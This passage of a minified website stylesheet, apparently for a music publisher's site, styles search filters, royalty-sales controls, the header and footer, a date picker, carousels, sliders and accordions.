li:first-child,.searchCritery li:first-child{width:45%}@media screen and (max-width:560px){.search-filters ul li:first-child,.searchCritery li:first-child{width:100%;margin-right:0}}.search-filters ul li:last-child,.searchCritery li:last-child{line-height:1}@media screen and (max-width:560px){.search-filters ul li:not(:last-child),.searchCritery li:not(:last-child){margin-bottom:.75rem;margin-right:0}}@media screen and (max-width:560px){.search-filters ul,.searchCritery{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.royalty-sales__toggles .btn{z-index:1}@media screen and (min-width:561px){.royalty-sales__toggles{margin-bottom:-1.4rem}.royalty-sales__toggles ul{position:relative;top:-1.4rem}}.royalty-sales__inputs.r_tabCont_top .filter_line{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;line-height:1}.royalty-sales__inputs.r_tabCont_top .filter_line .filtr{width:auto}@media screen and (max-width:560px){.royalty-sales__inputs.r_tabCont_top .filter_line .filtr{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.royalty-sales__inputs.r_tabCont_top .filter_line .fr{width:60%}@media screen and (max-width:560px){.royalty-sales__inputs.r_tabCont_top .filter_line .fr{width:100%}}.royalty-sales__inputs.r_tabCont_top .filter_line .filter .btn{font-size:10px!important;background:#fff;color:#000;border:1px solid #000}@media screen and (min-width:769px){.royalty-sales__inputs.r_tabCont_top .filter_line .filter .btn--small{padding:0 .5rem}}.royalty-sales__inputs.r_tabCont_top .filter_line .filter .btn.active{background:#000;color:#fff}@media screen and (max-width:1199px){.royalty-sales__inputs.r_tabCont_top .filter_line .filter .btn{font-size:8px!important}}.royalty-sales__inputs.r_tabCont_top .filter_line .filter:not(:first-child) .btn{border-left:none}@media screen and (max-width:560px){.royalty-sales__inputs.r_tabCont_top .filter_line .text-break{text-align:center;margin:.8rem 0}}@media screen and (max-width:560px){.royalty-sales__inputs.r_tabCont_top .filter_line{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (min-width:561px){.royalty-sales__inputs.r_tabCont_top .filter_line{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.org-suggestions{position:absolute;max-width:350px;width:calc(100% - 1.125rem - 1.125rem);background-color:#fff;-webkit-box-shadow:0 0 10px 0;box-shadow:0 0 10px 0;overflow:hidden;overflow-y:auto;z-index:49}.input-edit .org-suggestions{width:100%}@media screen and (min-width:769px){.org-suggestions{width:100%}}.org-suggestions .org-suggestion{position:relative;padding:1rem 1.2rem;height:auto;color:#333;text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:pointer}.org-suggestions .org-suggestion *{display:block}.org-suggestions .org-suggestion:not(:first-of-type){border-top:1px solid #ddd}.org-suggestions .org-suggestion.active .name,.org-suggestions .org-suggestion:hover .name{color:#585cd4}.org-suggestions .org-suggestion .name{font-weight:600;font-size:14px;line-height:26px}.org-suggestions .org-suggestion .address{font-size:12px;line-height:18px}.org-suggestions .org-suggestion .id,.org-suggestions .org-suggestion .type{font-size:12px;line-height:18px;display:inline-block}.square-checkbox{cursor:pointer}.square-checkbox__input{opacity:0;position:absolute}.square-checkbox__control{position:relative;display:inline-block;width:20px;height:20px;margin-right:12px;vertical-align:middle;background-color:inherit;color:#017b5f;border:2px solid #666;-ms-flex-negative:0;flex-shrink:0}.square-checkbox__input:checked+.square-checkbox__control:after{content:"";display:block;position:absolute;top:3px;left:3px;width:10px;height:10px;background-color:#256cbe}.square-checkbox__control{-webkit-transform:scale(.75);transform:scale(.75)}.main-header{background:#fff;z-index:50}.js .main-header{position:fixed;top:0;right:0;left:0;width:100%;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}@media screen and (max-width:768px){.js-filters-open .main-header{z-index:10}}.title-page .main-header{position:fixed}@media screen and (max-width:768px){.main-header.js-is-scrolled{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.main-header.js-is-scrolled.js-is-showing{-webkit-transform:translateZ(0);transform:translateZ(0)}}@media screen and (min-width:992px){.title-page .main-header{position:absolute}}.header-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:60px;-webkit-transition:height .2s ease;transition:height .2s ease;padding:0 .75rem;z-index:1;width:100%}.header-top ::-webkit-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-top :-moz-placeholder,.header-top ::-moz-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-top :-ms-input-placeholder{color:#8c9091;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.header-top ::-webkit-input-placeholder{text-transform:uppercase}.header-top :-moz-placeholder,.header-top ::-moz-placeholder{text-transform:uppercase}.header-top :-ms-input-placeholder{text-transform:uppercase}.header-top__mobile{position:absolute;right:.75rem;top:0;height:100%;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-top__enclosed{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:66px!important}@media screen and (max-width:991px){.header-top{background-color:#fff;border-bottom:1px solid #ddd}}@media screen and (min-width:992px){.header-top{height:118px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-top__mobile{width:90px}.js-is-scrolled .header-top{height:50px}}.header-logo{position:relative}.header-logo svg{opacity:1;-webkit-transition:opacity .3s cubic-bezier(.666,0,.333,1);transition:opacity .3s cubic-bezier(.666,0,.333,1)}.header-logo:hover svg{opacity:.7}.header-logo--desktop .concord-logo-full{height:60px;width:176px}.header-logo--desktop .concord-logo-full path{fill:#471542}.header-logo--desktop .concord-logo-monogram{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;width:40px;max-width:40px;margin:5px auto}.header-logo--desktop .concord-logo-monogram path{fill:#471542}@media screen and (max-width:991px){.header-logo--desktop{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}@media screen and (min-width:992px){.header-logo--mobile{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}.header-logo--mobile .concord-logo-full{height:27px;width:79px}.header-logo--mobile .concord-logo-full path{fill:#471542}@media screen and (min-width:992px){.header-logo .concord-logo-monogram{display:none}.header-logo .concord-logo-full{display:-webkit-box;display:-ms-flexbox;display:flex}.header-logo .concord-logo-full path{fill:#471542}.js-is-scrolled .header-logo{height:100%;width:120px}.js-is-scrolled .header-logo .concord-logo-monogram{display:-webkit-box;display:-ms-flexbox;display:flex}.js-is-scrolled .header-logo .concord-logo-full{display:none}}.js .main-content{position:relative}@media screen and (max-width:991px){.js .main-content{margin-top:60px}.js-title-cta-mobile-opened .main-content{z-index:51}.js-is-impersonating .main-content{margin-top:91px}}@media screen and (min-width:992px){.js .main-content{border-top:#ddd;margin-top:178px}.main-content__enclosed{margin-top:66px!important}.js-is-impersonating .main-content{margin-top:209px}.main-content.maintenance{margin-top:80px!important}}@media screen and (min-width:769px){.main-content:before{visibility:hidden;opacity:0;-webkit-transition:all .25s cubic-bezier(.666,0,.333,1);transition:all .25s cubic-bezier(.666,0,.333,1)}.main-content.js-dropdown-open:before,.main-content:before{content:"";z-index:42;position:absolute;top:0;left:0;width:100%;height:100%;background:#000}.main-content.js-dropdown-open:before{visibility:visible;opacity:.5}}body{position:static}.js body{min-height:calc(100vh - 60px)}@media screen and (min-width:769px){.js body{min-height:calc(100vh - 178px)}}@media screen and (max-width:768px){body.js-filters-open{position:fixed}}@media screen and (max-width:991px){body.js-modal-open,body.js-nav-open{position:fixed}body.js-title-cta-mobile-opened{overflow:hidden}}.page-content{padding:3.2rem 0}.page-content.order-confirmation{padding:1rem 0 2rem}@media screen and (max-width:768px){.shop-title .page-content{padding-top:0}}img{max-width:100%}.main-footer{color:#e0e0d6;padding-bottom:1.125rem;padding-top:3.2rem}@media screen and (min-width:992px){.main-footer{padding-bottom:1.75rem}}.main-footer a,.main-footer button{color:inherit;text-decoration:none}.main-footer a:active,.main-footer a:hover,.main-footer button:active,.main-footer button:hover{color:#ac9151}.main-footer a[href]:not([class]){color:#e0e0d6;text-decoration:none}.main-footer a[href]:not([class]):focus,.main-footer a[href]:not([class]):hover{color:#ac9151}.main-footer__section ul{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}@media screen and (max-width:991px){.main-footer__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:991px){.main-footer__row .order-2{margin-top:1rem}}.main-footer__top{padding-bottom:1.125rem}@media screen and (min-width:769px){.main-footer__top{padding-bottom:4.5rem}}.main-footer__logo .concord-logo-full{height:27px;width:79px}.main-footer__logo .concord-logo-full path{fill:#fff}@media screen and (min-width:769px){.main-footer__logo .concord-logo-full{height:55px;width:160px}}.main-footer__bottom{border-top:1px solid #fff;padding-top:1.125rem}@media screen and (min-width:992px){.main-footer__bottom{margin-top:3.2rem;padding-top:1.75rem}}.main-footer__heading{padding-bottom:.375rem;margin-bottom:.375rem;color:#fff;letter-spacing:.18px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}@media screen and (max-width:991px){.main-footer__heading{border-top:1px solid #fff;text-align:center;margin-top:.375rem;padding-top:1.125rem}}@media screen and (min-width:992px){.main-footer__heading{border-bottom:1px solid #fff;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600}}@media screen and (min-width:992px) and (min-width:769px){.main-footer__heading{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}@media screen and (min-width:1200px){.main-footer [class^=col-].col-lg-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (max-width:991px){.main-footer__social-list{display:-webkit-box;display:-ms-flexbox;display:flex;display:block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;text-align:center}}.main-footer__social-item{margin-bottom:2rem}@media screen and (min-width:992px){.main-footer__social-item{margin-bottom:.375rem}}.main-footer__social-name{margin-bottom:.75rem}@media screen and (min-width:1200px){.main-footer__social-name{margin-bottom:.375rem}}.main-footer__social-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center;-ms-flex-pack:center}@media screen and (min-width:992px){.main-footer__social-icons{-moz-justify-content:flex-start;-ms-justify-content:flex-start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-pack:flex-start}}.main-footer__social-link{padding-left:.375rem;padding-right:.375rem}.main-footer__social-link svg g,.main-footer__social-link svg path{fill:#e0e0d6}@media screen and (max-width:991px){.main-footer__social-link span{display:none}}@media screen and (min-width:992px){.main-footer__social-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:.375rem}.main-footer__social-link svg{-ms-flex-preferred-size:1.125rem;flex-basis:1.125rem;margin-right:.375rem;max-width:.75rem}}.main-footer__footer-text{line-height:1.2rem}@media screen and (max-width:991px){.main-footer__mobile-section{padding:0;margin:0 -.75rem;width:calc(100% + 1.5rem)}}@media screen and (max-width:991px){.main-footer__contact-list li{display:-webkit-box;display:-ms-flexbox;display:flex;gap:4px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:768px){.main-footer__contact-list{max-width:240px;margin-left:auto;margin-right:auto;text-align:left}.main-footer__contact-list li svg{margin-right:.375rem}.main-footer__contact-list li+li{margin-top:.75rem}}@media screen and (min-width:769px){.main-footer__contact-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.main-footer__contact-list li svg{margin-right:.375rem}}@media screen and (max-width:768px){.main-footer__legal{margin:1rem 0}}.main-footer__legal a+a{margin-left:1.125rem}@media screen and (max-width:768px){.main-footer__colophon{margin-bottom:1rem}}

/*!
 * Pikaday
 * Copyright © 2014 David Bushell | BSD & MIT license | http://dbushell.com/
 */.pika-single{z-index:9999;display:block;position:relative;color:#333;background:#fff;border:1px solid #ccc;border-bottom-color:#bbb;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.pika-single.is-hidden{display:none}.pika-single.is-bound{position:absolute;-webkit-box-shadow:0 5px 15px -5px rgba(0,0,0,.5);box-shadow:0 5px 15px -5px rgba(0,0,0,.5)}.pika-single{*zoom:1}.pika-single:after,.pika-single:before{content:" ";display:table}.pika-single:after{clear:both}.pika-lendar{float:left;width:240px;margin:8px}.pika-title{position:relative;text-align:center}.pika-title select{cursor:pointer;position:absolute;z-index:9998;margin:0;left:0;top:5px;filter:alpha(opacity=0);opacity:0}.pika-label{display:inline-block;*display:inline;position:relative;z-index:9999;overflow:hidden;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:700;color:#333;background-color:#fff}.pika-next,.pika-prev{display:block;cursor:pointer;position:relative;outline:none;border:0;padding:0;width:20px;height:30px;text-indent:20px;white-space:nowrap;overflow:hidden;background-color:transparent;background-position:50%;background-repeat:no-repeat;background-size:75% 75%;opacity:.5;*position:absolute;*top:0}.pika-next:hover,.pika-prev:hover{opacity:1}.pika-next.is-disabled,.pika-prev.is-disabled{cursor:default;opacity:.2}.is-rtl .pika-next,.pika-prev{float:left;background-image:url("[data-uri]");*left:0}.is-rtl .pika-prev,.pika-next{float:right;background-image:url("[data-uri]");*right:0}.pika-select{display:inline-block;*display:inline}.pika-table{width:100%;border-collapse:collapse;border-spacing:0;border:0}.pika-table td,.pika-table th{width:14.285714285714286%;padding:0}.pika-table th{color:#999;font-size:12px;line-height:25px;font-weight:700;text-align:center}.pika-table abbr{border-bottom:none;cursor:help}.pika-button{cursor:pointer;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;border:0;margin:0;width:100%;padding:5px;color:#666;font-size:12px;line-height:15px;text-align:center;background:transparent}.is-today .pika-button{color:#585cd4;font-weight:700}.is-selected .pika-button{color:#333;font-weight:700;border:1px solid #585cd4;-webkit-box-shadow:inset 0 1px 3px transparent;box-shadow:inset 0 1px 3px transparent;border-radius:0}.is-disabled .pika-button,.is-outside-current-month .pika-button{color:transparent;opacity:.3}.is-disabled .pika-button{pointer-events:none;cursor:default}.pika-button:hover{color:#fff;background:#585cd4;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.pika-button .is-selection-disabled{pointer-events:none;cursor:default}.pika-week{font-size:11px;color:transparent}.is-inrange .pika-button{background:#d5e9f7}.is-startrange .pika-button{background:#6cb31d}.is-endrange .pika-button,.is-startrange .pika-button{color:#fff;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.is-endrange .pika-button{background:#3af}@-webkit-keyframes fadeInSimple{0%{opacity:0}to{opacity:1}}@keyframes fadeInSimple{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeIn{0%{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes dropDownIn{0%{max-height:0}to{max-height:100%}}@keyframes dropDownIn{0%{max-height:0}to{max-height:100%}}@-webkit-keyframes marquee{0%{-webkit-transform:translate3d(101%,0,0);transform:translate3d(101%,0,0)}to{-webkit-transform:translate3d(-101%,0,0);transform:translate3d(-101%,0,0)}}@keyframes marquee{0%{-webkit-transform:translate3d(101%,0,0);transform:translate3d(101%,0,0)}to{-webkit-transform:translate3d(-101%,0,0);transform:translate3d(-101%,0,0)}}@-webkit-keyframes quoteMarquee{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes quoteMarquee{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes revealing{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left;transform-origin:left}}@keyframes revealing{0%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left;transform-origin:left}}@-webkit-keyframes bounce{0%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:center bottom;transform-origin:center bottom}70%{-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:center bottom;transform-origin:center bottom}93%{-webkit-transform:scaleY(1.2);transform:scaleY(1.2);-webkit-transform-origin:center bottom;transform-origin:center bottom}to{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes bounce{0%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:center bottom;transform-origin:center bottom}70%{-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:center bottom;transform-origin:center bottom}93%{-webkit-transform:scaleY(1.2);transform:scaleY(1.2);-webkit-transform-origin:center bottom;transform-origin:center bottom}to{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@media screen{.fadeInSimple{-webkit-animation-name:fadeInSimple;animation-name:fadeInSimple}.fadeIn,.fadeInSimple{-webkit-animation-duration:.6s;animation-duration:.6s}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.dropDownIn,.fadeInUp{-webkit-animation-duration:.5s;animation-duration:.5s}.dropDownIn{overflow:hidden;-webkit-animation-name:dropDownIn;animation-name:dropDownIn;-webkit-animation-timing-function:cubic-bezier(.666,0,.333,1);animation-timing-function:cubic-bezier(.666,0,.333,1)}.dropDownIn>*{opacity:0;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:fadeInSimple;animation-name:fadeInSimple;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.js-marquee{display:inline-block;max-width:100%}.is-scrolling{-webkit-animation-duration:12s;animation-duration:12s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.is-playing .is-scrolling{-webkit-animation-name:marquee;animation-name:marquee}.is-playing .is-scrolling:active,.is-playing .is-scrolling:focus,.is-playing .is-scrolling:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.quote-marquee{display:inline-block;padding-left:1rem;padding-right:1rem;overflow:visible;-webkit-animation:quoteMarquee 35s linear infinite;animation:quoteMarquee 35s linear infinite}.is-ie .quote-marquee{padding-bottom:1rem;overflow:hidden}.quote-marquee:active,.quote-marquee:focus,.quote-marquee:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.revealing{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-name:revealing;animation-name:revealing;-webkit-animation-timing-function:cubic-bezier(.666,0,.333,1);animation-timing-function:cubic-bezier(.666,0,.333,1)}}.fade-enter-active,.fade-leave-active{-webkit-transition:opacity .35s;transition:opacity .35s}.fade-enter,.fade-leave-to{opacity:0}.estimator-enter-active{-webkit-animation:fadeIn .35s;animation:fadeIn .35s}.estimator-leave-active{animation:fadeIn .35s reverse}.cartItem-leave-active{-webkit-transition:opacity .35s,max-height .35s;transition:opacity .35s,max-height .35s}.cartItem-enter,.cartItem-enter-active{opacity:1;max-height:450px}.cartItem-leave-to{opacity:0;max-height:0}.product-variant-enter-active{-webkit-transition:all .3s ease;transition:all .3s ease}.product-variant-leave-active{-webkit-transition:all .3s cubic-bezier(1,.5,.8,1);transition:all .3s cubic-bezier(1,.5,.8,1)}.product-variant-enter,.product-variant-leave-to{opacity:0}.badge{border-radius:50%;height:16px;width:16px;line-height:16px;display:inline-block;text-align:center;font-size:9px}@media screen and (min-width:769px){.performance-group .badge{margin-left:.2rem}}.home-search .badge{-ms-flex-negative:0;flex-shrink:0}.slick-list{width:100%!important}.js-product-carousel .slick-slide,.js-widget-carousel .slick-slide{height:auto}.js-widget-carousel .slick-slide{margin-right:10px}.slick-arrows .slick-prev{left:-2rem}.slick-arrows .slick-prev:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat;background-size:25px;display:block;height:25px;width:25px;position:absolute;top:50%;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;pointer-events:none;left:0;-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.slick-arrows .slick-next{right:-2rem}.slick-arrows .slick-next:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat;background-size:25px;display:block;height:25px;width:25px;position:absolute;top:50%;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;pointer-events:none;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);right:0}.slick-arrows .slick-next,.slick-arrows .slick-prev{top:calc(50% - 1.125rem);width:25px;height:25px}.slick-arrows .slick-next.slick-disabled,.slick-arrows .slick-prev.slick-disabled{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}@media screen and (max-width:1199px){.slick-arrows{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}@media screen and (min-width:561px) and (max-width:768px){.slick-dots{bottom:0}.related .slick-dots{bottom:-25px}}.slick-dots li button{display:none}.hero-carousel .slick-dots{bottom:0;margin-bottom:3.2rem}@media screen and (max-width:560px){.hero-carousel .slick-dots{margin-bottom:3.5rem}}.hero-carousel .slick-dots li{width:26px;height:3px;text-align:center;line-height:20px;font-size:12px;color:#000;opacity:1;background:hsla(0,0%,100%,.35);border-radius:0}.hero-carousel .slick-dots li.slick-active{background:#fff!important;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.5)!important;box-shadow:0 0 4px 0 rgba(0,0,0,.5)!important}.editorial-cards .slick-dots li,.featured .slick-dots li,.related .slick-dots li{width:26px;height:3px;text-align:center;line-height:20px;font-size:12px;color:#000;opacity:1;background:rgba(0,0,0,.35);border-radius:0}.editorial-cards .slick-dots li.slick-active,.featured .slick-dots li.slick-active,.related .slick-dots li.slick-active{background:#000!important}@media screen and (min-width:769px){.slick-track{margin-left:0;margin-right:0}}.slick-dotted.slick-slider{margin-bottom:54px}.autocomplete-suggestions{cursor:pointer;text-align:left;border:1px solid #ccc;border-top:0;background-color:#fff;-webkit-box-shadow:-1px 1px 3px rgba(0,0,0,.1);box-shadow:-1px 1px 3px rgba(0,0,0,.1);position:absolute;display:none;z-index:1;max-height:254px;overflow:hidden;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.autocomplete-suggestion{font-size:14px;line-height:20px;font-size:.875rem;line-height:1.25rem;position:relative;color:#333;cursor:pointer;padding:0 .8rem;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;line-height:40px!important;text-align:left}@media screen and (min-width:769px){.autocomplete-suggestion{font-size:14px;line-height:19px;font-size:.7rem;line-height:.95rem;height:40px}}.autocomplete-suggestion.selected{background-color:#fafafa}.autocomplete-suggestion b{font-weight:700}.autocomplete-suggestion .address{float:right}.learn-more{padding:1rem;margin:0 .75rem .75rem 0;min-height:110px;width:calc(50% - .75rem);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border:1px solid #8c9091;opacity:1;-webkit-transition:all .12s ease;transition:all .12s ease;text-decoration:none;color:inherit}.learn-more:hover{opacity:.7}@media screen and (min-width:769px){.learn-more{width:calc(25% - .75rem)}}.learn-more svg{margin:0 0 .375rem;width:30px;height:30px}.vue-slider{width:calc(100% - 16px)!important;height:2px!important;margin:0 auto}@media screen and (max-width:560px){.vue-slider{height:4px!important;width:calc(100% - 32px)!important;margin-top:.75rem}}@media screen and (min-width:769px){.vue-slider,.vue-slider *{margin-top:0!important;margin-bottom:0!important}}.vue-slider.is-not-active{opacity:1;pointer-events:auto;cursor:pointer}.vue-slider.is-not-active .vue-slider-process{display:none!important}.vue-slider.is-not-active .vue-slider-dot-handle{background-color:#fff!important;border:2px solid #000!important}.vue-slider .vue-slider-rail{background-color:#000;border-radius:0;height:2px}@media screen and (max-width:560px){.vue-slider .vue-slider-rail{height:4px}}.vue-slider .vue-slider-process{display:block;top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:4px!important}@media screen and (max-width:560px){.vue-slider .vue-slider-process{height:8px!important}}.vue-slider .vue-slider-marks{display:none}.vue-slider .vue-slider-dot{width:16px!important;height:16px!important}@media screen and (max-width:560px){.vue-slider .vue-slider-dot{width:32px!important;height:32px!important}}.vue-slider .vue-slider-dot .vue-slider-dot-handle{background-color:#585cd4;border:none;-webkit-box-shadow:none;box-shadow:none}.vue-slider__values{margin-top:.1875rem}@media screen and (max-width:560px){.vue-slider__values{margin-top:.75rem}}.accordion__trigger{display:block;position:relative}.accordion__trigger:after{content:"";background:url(/images/icon-expand.svg?c5c1290299862e58ac7045d1dfae830c) no-repeat;background-size:cover;right:0;display:block;height:10px;width:10px;position:absolute;top:50%;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}@media screen and (min-width:769px){.home-search .accordion__trigger:after{right:1rem}}@media screen and (min-width:769px){.home-search .accordion__trigger{padding-right:20px;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;min-width:100%;height:44px;color:#000;background-color:#fff;-webkit-transition:background-color .3s cubic-bezier(.77,0,.175,1);transition:background-color .3s cubic-bezier(.77,0,.175,1)}.home-search .accordion__trigger:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease;right:.8rem;-webkit-transition:none;transition:none}.home-search .accordion__trigger:after{content:none}.home-search .accordion__trigger.js-is-active{padding-right:20px}.home-search .accordion__trigger.js-is-active:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease;background:url(/images/icon-close.svg?116f8e61d92cc866e88b604850bcd2d5) 50%/cover no-repeat;width:.7rem;height:.7125rem;right:.8rem;-webkit-transition:none;transition:none}.home-search .catalog-filters__list.js-is-focused .accordion__trigger{background-color:#e1e1e1}.home-search .catalog-filters__list.js-is-focused .accordion__trigger.js-is-active{background-color:#fff}}.accordion__trigger.js-is-active:after{-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.resources .accordion__trigger{display:inline-block;padding-right:1rem}@media screen and (min-width:769px){.resources .accordion__trigger:after{right:0}}@media screen and (max-width:768px){.resources .accordion__trigger{display:block}}@media screen and (min-width:769px){.accordion__trigger--text{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;padding-right:1rem}.home-search .accordion__trigger--text{position:relative;left:.75rem}}.accordion__content{overflow:hidden;-webkit-transition:max-height .3s cubic-bezier(.77,0,.175,1);transition:max-height .3s cubic-bezier(.77,0,.175,1)}@media screen and (min-width:769px){.home-search .accordion__content{padding:.75rem 